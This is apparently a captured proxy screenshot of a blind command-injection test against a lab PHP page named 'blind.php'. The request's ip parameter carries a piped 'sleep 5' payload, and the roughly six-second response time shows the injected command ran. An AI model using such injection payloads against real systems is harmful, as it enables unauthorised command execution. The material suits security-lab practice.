 Request
Pretty Raw Hex \n
1 GET /php/blind.php?ip=127.0.0.1|sleep+5; HTTP/1.1
2 Host: ci-sandbox
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 09:06:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 895
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
13 <link rel="stylesheet" href="../css/bootstrap.min.css">
14 <style type="text/css">
15 body{
16 background-color:#121212;
17 /* The image used */
18 background-image:url("../bg.jpg");
19
20 /* Set a specific height */
21 min-height:500px;
22
23 /* Create the parallax scrolling effect */
24 background-attachment:fixed;
25 background-position:center;
Search
0 highlights
Inspector
Notes
Done
1,149 bytes | 6,031 millis